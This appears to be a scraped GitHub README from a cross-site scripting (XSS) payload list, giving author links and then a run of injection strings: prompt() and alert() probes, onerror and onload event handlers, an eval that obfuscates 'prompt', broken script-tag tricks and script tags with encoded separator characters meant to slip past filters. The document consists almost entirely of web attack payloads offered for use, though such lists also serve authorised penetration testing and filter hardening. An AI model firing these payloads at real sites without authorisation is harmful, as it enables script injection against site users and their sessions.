 https://github.com/payloadbox/xss-payload-list
120%
README
MIT license
<!-- Project Name  : Cross Site Scripting ( XSS ) Vulnerability Payload List -->
<!--        Author : Ismail Tasdelen -->
<!--      Linkedin : https://www.linkedin.com/in/ismailtasdelen/ -->
<!--        GitHub : https://github.com/ismailtasdelen/ -->
<!--       Twitter : https://twitter.com/ismailtsdln -->
<!--        Medium : https://medium.com/@ismailtasdelen -->
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
<image src/onerror=prompt(8)>
<img src/onerror=prompt(8)>
<image src =q onerror=prompt(8)>
<img src =q onerror=prompt(8)>
</scrip</script>t><img src =q onerror=prompt(8)>
<script\x20type="text/javascript">javascript:alert(1);</script>
<script\x3Etype="text/javascript">javascript:alert(1);</script>
<script\x0Dtype="text/javascript">javascript:alert(1);</script>
<script\x09type="text/javascript">javascript:alert(1);</script>
<script\x0Ctype="text/javascript">javascript:alert(1);</script>
<script\x2Ftype="text/javascript">javascript:alert(1);</script>